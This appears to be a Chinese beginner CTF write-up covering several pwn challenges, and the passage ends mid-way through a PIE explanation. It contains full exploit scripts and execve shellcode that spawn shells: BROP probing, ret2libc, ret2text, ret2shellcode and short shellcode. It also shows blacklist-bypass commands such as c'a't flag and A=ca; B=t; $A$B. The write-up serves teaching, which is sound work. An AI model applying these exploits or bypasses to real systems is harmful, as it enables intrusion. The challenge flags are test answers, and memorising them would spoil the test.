payload = b'a' * buffer_size + p64(addr) + p64(1)*6

try:

io = get_io()

io.sendline(payload + p64(stop_addr))

response = io.recvuntil(b'Okay, bye!', timeout=2)

if b'Okay, bye!' in response:

io.close()

log.info("gadgets address: 0x%x" % addr)

return addr

else:

io.close()

log.info("bad: 0x%x - no message" % addr)

except Exception as e:

try:

io.close()

except:

pass

log.info("bad: 0x%x - error: %s" % (addr, str(e)))

def get_puts_call_addr(buffer_size, gadget_addr):

addr = 0x4006c4

while True:

addr += 1

payload = b'a' * buffer_size

payload += p64(gadget_addr + 9) + p64(0x400000)

payload += p64(addr)

try:

p = get_io()

p.sendline(payload)

p.recvuntil(b'\x7fELF')

log.info("puts address: 0x%x" % addr)

p.close()

return addr

except:

p.close()

log.info("bad: 0x%x" % addr)

def dump_file(buffer_size, gadget_addr, puts_addr, start_addr, end_addr):

result = b""

while start_addr < end_addr:

payload = b'a' * buffer_size

payload += p64(gadget_addr + 9) + p64(start_addr)

payload += p64(puts_addr)

try:

io = get_io()

io.sendline(payload)

data = io.recv(timeout=0.2)

io.close()

try:

log.info("%x --> %s" % (start_addr,data))

if data == b"\n":

result += b"\x00"

start_addr += 1

continue

result += data[:-1]

start_addr += len(data[:-1])

except:

result += b"\x00"

start_addr += 1

except:

io.close()

result += b"\x00"

start_addr += 1

with open('dump.bin', 'wb') as f:

f.write(result)

f.close()

def exp():

# get_buffer_size() # 136

# get_stop_addr(136) # 0x4006c4

# get_gadgets_addr(0x4006c4,136) # 0x40075a + 9

# get_puts_call_addr(136,0x40075a) # 0x4006c9

# dump_file(136,0x40075a,0x4006c9,0x400000,0x401000)

io = get_io()

buffer_size = 136

pop_rdi = 0x40075a + 9

ret = pop_rdi + 1

puts_plt = 0x400520

puts_got = 0x601018

pd = b'a' * buffer_size

pd += p64(pop_rdi) + p64(puts_got)

pd += p64(puts_plt)

pd += p64(0x4006D5)

io.sendline(pd)

puts_addr = u64(io.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))

log.info("puts_addr: %x" % puts_addr)

libc_base = puts_addr - libc.symbols[b'puts']

log.info("libc_base: %x" % libc_base)

libc_system = libc_base + libc.symbols[b'system']

bin_sh_addr = libc_base + next(libc.search(b'/bin/sh'))

pd = b'a'*136 + p64(ret) + p64(pop_rdi) + p64(bin_sh_addr) + p64(libc_system)

io.sendline(pd)

io.interactive()

if __name__=='__main__':

exp()okabe系列题目:

easy_shell

考点: $0在部分情况下可以获得类似/bin/sh的效果,另外就是sh和/bin/sh等价

进/shell后,原意图是考察拼接指令绕过

选手视角:





IDA打开附件,看到框住的内容

这里由于出题人对于出题流程的不熟悉,所以选择静态编译的原因,看起来可能很难去理解它是怎么判断的(这里给各位新生磕一个)

实际上也可以去大致猜一猜,strcmp还是很常见的,我们看看它在搜索引擎里的解释:

它说strcmp是在对两个字符串内容进行比较,那么回到红框内容,到底是什么在和什么比较?

if ( (unsigned int)j_strcmp_ifunc(v10, "$0")

&& (unsigned int)j_strcmp_ifunc(v10, "sh")

&& (unsigned int)j_strcmp_ifunc(v10, "/sh") )大概看看就知道,是v10在和”$0″”sh””/sh”进行比较

v10又是什么呢?

if ( !fgets(v10, 100LL, stdin) )

return 1;这里,进行了fgets,它接受到的内容,就会被存到v10这个字符数组中

比较对了,就能进一步往下走



也就是进入filtered_shell()函数

然后输出提示信息

就算,你没想过搜strcmp是怎么个事

也没看懂逻辑是什么情况

那你看到它专门提出了”$0″”sh””/sh”

就输入试试看嘛

#结果就是:

Enter your command: sh

Privileges elevated! Starting restricted shell...

Restricted shell. ls is allowed, but some commands are blocked.

Try to get the flag, but remember: direct access is blocked!

$你看,进后面的filtered_shell()函数了吧

好了,现在呢,我们在IDA里双击这个函数

跟进这个函数内容

确实很长很恶心很难看明白是怎么个事

但是

红框这里的判断逻辑还是很好认的吧

这里会把v8进行is_forbidden操作

好,那么我们继续跟进



这里就是这个程序第二关的判断黑名单,也就是说,你输入这里的任何一个内容都是不被允许的

其中,很多人惯用的cat好像没被禁用,为什么交互里还是不能用呢?



欸,这里你跟进unk_482010看看呢

所以cat是不能用的

那我们怎么获取到flag呢?

这里就要引出指令的拼接

实际上bing搜索都能搜到能用的文章()

第一个就是很好用的一篇

pwn中常见的绕过(以后见多了会慢慢更的,咕咕咕) – Falling_Dusk – 博客园

博客里面专门有过滤“cat”的绕过方法

跟着博客一个方法一个方法试就好了

大概预期流程是:

nc ctf.ctbu.edu.cn 34193

Enter your command: sh

Privileges elevated! Starting restricted shell...

Restricted shell. ls is allowed, but some commands are blocked.

Try to get the flag, but remember: direct access is blocked!

$ ls

attachment

docker-entrypoint.sh

flag

$ cat flag

Command contains forbidden operations. Try another way.

$ c'a't flag #指令拼接绕过法

coctf{$0_1s_r1ght_981e8230-0763-4970-9796-fd3209b4dc21}

$ ls ; cat flag #另类的绕过检测的方法(博客里没有)

attachment

docker-entrypoint.sh

flag

coctf{$0_1s_r1ght_981e8230-0763-4970-9796-fd3209b4dc21}

$ A=ca; B=t; $A$B flag #博客里的第一种办法

coctf{$0_1s_r1ght_981e8230-0763-4970-9796-fd3209b4dc21}当然,就算上面的所有你都没关注,你只是打开IDA了,然后找到main函数了,然后给了它相关函数的反编译代码内容

你随意刷给任何一个AI都能做出本题,比如豆包,kimi,chatgpt,grok等等等等

甚至做法还很多样

这里ai有很多种做法,比如:

两次$0提权,直接避免cat检测

效果如下:

nc ctf.ctbu.edu.cn 34193

Enter your command: $0

Privileges elevated! Starting restricted shell...

Restricted shell. ls is allowed, but some commands are blocked.

Try to get the flag, but remember: direct access is blocked!

$ $0

ls

attachment

docker-entrypoint.sh

flag

cat flag

coctf{$0_1s_r1ght_981e8230-0763-4970-9796-fd3209b4dc21}很神奇吧,具体原理这里就不多说了,建议自行AI,实在不懂又好奇的,在群里找出题人okabe(



ret2text

考点:常规的ret2text

作为栈溢出的经典考点,ret2text是无数pwner的启蒙

当然,这里出题人得先致歉滑跪,在题干里添加了无效的信息(栈平衡),因为出题人误以为自己弄的64位架构了……Orz

说回题目

我们进main函数,F5反编译后,看到的就是这个情况

很空的main函数,就一个vuln()函数

双击跟进

ssize_t vuln()

{

_BYTE buf[24]; // [esp+Ch] [ebp-1Ch] BYREF

printf("Enter your payload: ");

return read(0, buf, 0x64u);

}这里出现了我们所关心的漏洞点

read函数的栈溢出漏洞

代码中定义了一个栈上的缓冲区 buf,大小为 24 字节(_BYTE buf[24])。但随后调用 read(0, buf, 0x64u) 时,要求从标准输入(0 表示标准输入)读取 0x64 字节(即 100 字节) 到 buf 中。

显然,100 字节的输入远大于缓冲区 24 字节的容量,多余的数据会 “溢出” 缓冲区

那么现在回到栈溢出这个话题,什么是栈溢出?

刚刚说到了,输入的内容远大于buf的容量,多余数据会溢出缓冲区,而这部分多余的数据,会往高地址的部分进行存放,也就是会覆盖原本它们存放的内容,存入你放入的数据内容,不管是垃圾数据也好,你刻意修改的恶意数据地址也好,都会写进去

栈上的布局大概就是下面这样

高地址 |||[返回地址] // 函数执行完后要回到的位置

|||[基指针ebp] // 保存的栈底指针

低地址 |||[buf] // 24字节缓冲区(低地址方向)那么如果,你填充完buf内容,再覆盖掉ebp的指针内容

然后就到了返回地址存放的区域

如果你传入一个你精心找到的内存地址内容,它会怎么样呢?

当然是去执行你那个地址上的内容

我们看到func窗口有win函数字样,点进去看看

system(“/bin/sh”)

也许你不知道这是什么意思,但是你搜一搜呢

实际上随便搜搜就知道这是一个打开shell的system调用

那如果,我们将返回地址篡改成win()函数的地址

是不是就会让程序的执行流程走到我们想要的地方去?

不如直接开始试一试

配置好基本的pwn脚本环境

(你理应在前面的题目里配置好才对)

from pwn import *

io = process("./text")

payload = b'a'*(28 + 4) + p32(0x08049196)

io.sendline(payload)

io.interactive()

[x] Opening connection to ctf.ctbu.edu.cn on port 34196

[x] Opening connection to ctf.ctbu.edu.cn on port 34196: Trying 172.30.254.48

[+] Opening connection to ctf.ctbu.edu.cn on port 34196: Done

[*] Switching to interactive mode

Enter your payload: cat flag

coctf{ret2flag_640a465c2af5}

后话:如果有工具小子,用妙妙小工具能一把梭

$ python pwnpasi.py -l ../first_question/text -ip ctf.ctbu.edu.cn -p 34196

____ ____ _

| _ \ __ ___ _| _ \ __ _ ___(_)

| |_) |\ \ /\ / / '_ \ |_) / _` / __| |

| __/ \ V V /| | | | __/ (_| \__ \ |

|_| \_/\_/ |_| |_|_| \__,_|___/_|

Automated Binary Exploitation Framework v3.0

by Security Research Team

https://github.com/heimao-box/pwnpasi

[*] [09:44:09] target binary: ./../first_question/text

[*] [09:44:09] remote target: ctf.ctbu.edu.cn:34196

[*] [09:44:09] detecting libc path automatically

[+] [09:44:09] libc path detected: /lib/i386-linux-gnu/libc.so.6

┌────────────────────────────────────────────────────────────┐

│ BINARY ANALYSIS PHASE │

└────────────────────────────────────────────────────────────┘

[*] [09:44:09] setting executable permissions

[*] [09:44:09] collecting binary security information

[*] [09:44:09] collecting binary information

┌────────────────────────────────────────────────────────────┐

│ BINARY SECURITY ANALYSIS │

└────────────────────────────────────────────────────────────┘

Feature | Status | Risk Level

---------------------------------------------------

RELRO | Partial RELRO | MEDIUM

Stack Canary | No canary found | HIGH

NX Bit | NX enabled | LOW

PIE | No PIE (0x8048000) | MEDIUM

RWX Segments | Unknown | LOW

┌────────────────────────────────────────────────────────────┐

│ FUNCTION ANALYSIS │

└────────────────────────────────────────────────────────────┘

[*] [09:44:10] scanning PLT functions

[*] [09:44:10] analyzing PLT table and available functions

┌────────────────────────────────────────────────────────────┐

│ FUNCTION ANALYSIS │

└────────────────────────────────────────────────────────────┘

Function | Address | Available

---------------------------------------------------

write | N/A | NO

puts | N/A | NO

printf | 08049060 | YES

main | 080491fe | YES

system | 08049070 | YES

backdoor | N/A | NO

callsystem | N/A | NO

[*] [09:44:10]

┌────────────────────────────────────────────────────────────┐

│ ROP GADGET DISCOVERY │

└────────────────────────────────────────────────────────────┘

[*] [09:44:10] searching for x32 ROP gadgets

[*] [09:44:10] searching for ROP gadgets (x32)

┌────────────────────────────────────────────────────────────┐

│ ROP GADGETS (x32) │

└────────────────────────────────────────────────────────────┘

Gadget Type | Address | Status

---------------------------------------------------

pop eax | N/A | NOT FOUND

pop ebx | N/A | NOT FOUND

pop ecx | N/A | NOT FOUND

pop edx | N/A | NOT FOUND

[*] [09:44:10]

┌────────────────────────────────────────────────────────────┐

│ PADDING CALCULATION │

└────────────────────────────────────────────────────────────┘

[*] [09:44:10] performing dynamic stack overflow testing

[*] [09:44:10] testing for stack overflow vulnerability

┌────────────────────────────────────────────────────────────┐

│ STACK OVERFLOW DETECTION │

└────────────────────────────────────────────────────────────┘

[*] Testing overflow: [██████████████████████████████] 100%[*] [09:44:10]

[+] [09:44:10] stack overflow detected! Padding: 32 bytes

[*] [09:44:10] performing assembly-based overflow analysis

[+] [09:44:10] stack size: 28 bytes

[+] [09:44:10] overflow padding adjustment: 32 bytes

┌────────────────────────────────────────────────────────────┐

│ VULNERABLE FUNCTIONS IDENTIFIED │

└────────────────────────────────────────────────────────────┘

[+] [09:44:10] vulnerable function: vuln

┌────────────────────────────────────────────────────────────┐

│ ASSEMBLY CODE ANALYSIS │

└────────────────────────────────────────────────────────────┘

[*] [09:44:10] disassembling function: vuln

080491c1 <vuln>:

80491c1: push ebp

80491c2: mov ebp,esp

80491c4: push ebx

80491c5: sub esp,0x24

80491c8: call 80490d0 <__x86.get_pc_thunk.bx>

80491cd: add ebx,0x2e27

80491d3: sub esp,0xc

80491d6: lea eax,[ebx-0x1fe4]

80491dc: push eax

80491dd: call 8049060 <printf@plt>

80491e2: add esp,0x10

80491e5: sub esp,0x4

80491e8: push 0x64

80491ea: lea eax,[ebp-0x1c]

80491ed: push eax

80491ee: push 0x0

80491f0: call 8049050 <read@plt>

80491f5: add esp,0x10

80491f8: nop

80491f9: mov ebx,DWORD PTR [ebp-0x4]

--

804925a: call 80491c1 <vuln>

804925f: mov eax,0x0

8049264: lea esp,[ebp-0x8]

8049267: pop ecx

8049268: pop ebx

8049269: pop ebp

804926a: lea esp,[ecx-0x4]

804926d: ret

0804926e <__x86.get_pc_thunk.ax>:

804926e: mov eax,DWORD PTR [esp]

8049271: ret

Disassembly of section .fini:

08049274 <_fini>:

8049274: push ebx

8049275: sub esp,0x8

8049278: call 80490d0 <__x86.get_pc_thunk.bx>

804927d: add ebx,0x2d77

8049283: add esp,0x8

┌────────────────────────────────────────────────────────────┐

│ STRING ANALYSIS │

└────────────────────────────────────────────────────────────┘

[*] [09:44:10] searching for /bin/sh string in binary

[*] [09:44:10] checking for /bin/sh string

[+] [09:44:10] /bin/sh string found in binary

[*] [09:44:10] testing for stack overflow vulnerability

┌────────────────────────────────────────────────────────────┐

│ STACK OVERFLOW DETECTION │

└────────────────────────────────────────────────────────────┘

[*] Testing overflow: [██████████████████████████████] 100%[*] [09:44:10]

[+] [09:44:10] stack overflow detected! Padding: 32 bytes

[*] [09:44:10] performing assembly-based overflow analysis

[+] [09:44:10] stack size: 28 bytes

[+] [09:44:10] overflow padding adjustment: 32 bytes

┌────────────────────────────────────────────────────────────┐

│ EXPLOITATION PHASE │

└────────────────────────────────────────────────────────────┘

[*] [09:44:10] initializing exploitation attempts

┌────────────────────────────────────────────────────────────┐

│ REMOTE STACK OVERFLOW EXPLOITATION │

└────────────────────────────────────────────────────────────┘

[*] [09:44:10] targeting remote service at ctf.ctbu.edu.cn:34196

┌────────────────────────────────────────────────────────────┐

│ EXPLOITATION: ret2system - x32 Remote │

└────────────────────────────────────────────────────────────┘

[PAYLOAD] [09:44:10] preparing ret2system exploit

[*] [09:44:10] system address: 0x8049070

[*] [09:44:10] /bin/sh address: 0x804a008

[CRITICAL] [09:44:10] EXPLOITATION SUCCESSFUL! Dropping to shell...

Encat flag

coctf{ret2flag_640a465c2af5}ret2shellcode

拿到附件

养成习惯,先看保护

Arch: amd64-64-little

RELRO: Partial RELRO

Stack: No canary found

NX: NX enabled

PIE: No PIE (0x400000)

Stripped: No64位架构,基本上没有保护





IDA打开,main函数F5反编译

前面三行很普通,蛮常见的,暂且忽略

后面的几个函数还是蛮常规的,唯一显得有点陌生的只会是这个mprotect

为什么不搜一搜呢(实际上直接搜这一行的内容,就能搜到基本上小改动就能用的exp,母题wp参考[HNCTF 2022 Week1]ret2shellcode-CSDN博客)

实在不行,直接问ai

okabe:mprotect((void *)((unsigned _int64)&bss_start & 0xFFFFFFFFFFFFF000LL), 0x1000uLL, 7); 什么意思?

AI:这条代码的作用是:将 _bss 段起始地址所在的 4KB 内存页(向下对齐到 4KB 边界)设置为 可读、可写、可执行 权限

可读可写可执行,是任何电脑操作中相当高的权限了



而如果你满怀好奇心的双击了buff

欸?你看看它放置在哪的呢?

不就是bss段的吗,也就是说,buff里的内容,具有可读可写可执行的权限

那么我们想要获取到shell的话,也只需要往buff写入能够打开shell的内容就好

这个内容,被我们称之为shellcode

由于pwntools已经为我们集成了shellcode的编写操作

所以我们只需要调用就好了

好了,怎么控制好说,shellcode知道往哪放了,那怎么让程序流走到我们放置shellcode的位置呢?

还是栈溢出搭配覆盖返回地址的方法

我们在main函数里能看到数组s的长度是256,而架构是64位的,所以对应填充的垃圾数据是:256+8,也就是0x100+0x8 = 0x108

返回地址就是buff的地址

exp:

from pwn import *

context.arch = 'amd64'

context.log_level = 'debug'

r = process("./attachment")

buff_addr = 0x404080

shellcode = asm(shellcraft.sh()) #利用pwntools生成shellcode

# shellcode = b'\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5f\x6a\x3b\x58\x99\x0f\x05'

ret = 0x0000000000401016

payload = shellcode.ljust(0x108, b'a') +p64(buff_addr)

r.sendline(payload)

r.interactive()这里给出了另外一个短shell方法,这个操作在下题里同样适用

shellcode_pro



考点:考察限制长度的shellcode

交互时的中文内容虽然有点谜语人性质

但是感觉还是很明显

$ ./attachment

八奈见杏菜最近感觉自己又穿不下以前的衣服了

她向温水诉苦,温水看了看她

暗暗想道,“有的衣服只能由小暴食海獭穿上呢”

然后想了想怎么才能不让老八继续折腾

回道:“应该是衣服缩水了吧”

What's this : [0x7ffd7dd1f4e0] ?

Maybe it's useful ! But how to use it?想的是衣服缩水了,暗示shellcode的长度受到了限制,变小了

思路还是类似的,栈溢出,覆盖返回地址

唯一的差别就是shellcode的长度受限了

这里就需要选手自己通过搜索去找短的shellcode

实际上,意识到了是shellcode的长度限制后,很好找的

这里的64位短shellcode就是直接可用的

exp里还有一份随手搜到的汇编级的shellcode,asm方法就可用了

exp:

from pwn import *

context(arch='amd64', os='linux' , log_level = 'debug')

p = remote("ctf.ctbu.edu.cn", 32779)

# 启动本地程序

# p = process('./attachment')

# 接收输出直到"What's this : [",然后提取buf的地址

p.recvuntil("What's this : [")

buf_addr_str = p.recvuntil(b']', drop=True)

buf_addr = eval(buf_addr_str)

# 计算偏移量:buf到返回地址的距离为0x10(buf大小) + 8(保存的rbp) = 24字节

offset = 24

# 23字节的shellcode,用于执行execve("/bin/sh", 0, 0)

# shellcode = b'\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5f\xb0\x3b\x99\x0f\x05'

shellcode = asm(""" xor rsi, rsi

push rsi

mov rdi, 0x68732f2f6e69622f

push rdi

push rsp

pop rdi

mov al, 59

cdq

syscall """)

#网上随手搜的短shellcode

# 构造payload:填充字节、返回地址(指向shellcode起始位置)、shellcode

payload = b'A' * offset + p64(buf_addr + offset + 8) + shellcode

# 发送payload

p.send(payload)

# 切换到交互模式



p.interactive()pie学长与学妹不得不说的二三事

题目名称叫pie,考点是啥应该很明晰了

out函数是出题人脑子抽了写的不重要的文字内容

不过还是提到了有什么东西没变

如果选手有去搜索pie保护

去了解pie保护后,就知道

PIE全称是position-independent executable,中文解释为地址无关可执行文件,该技术是一个针对代码段(.text)、数据段(.data)、未初始化全局变量段(.bss)等固定地址的一个防护技术,如果程序开启了PIE保护的话,在每次加载程序时都变换加载地址,从而不能通过ROPgadget等一些工具来帮助解题。

我们知道,内存是以页载入机制,如果开启PIE保护的话,只能影响到单个内存页,一个内存页大小为0x1000,那么就意味着不管地址怎么变,某一条指令的后三位十六进制数的地址是始终不变的。因此我们可以通过覆盖地址的后几位来可以控制程序的流程

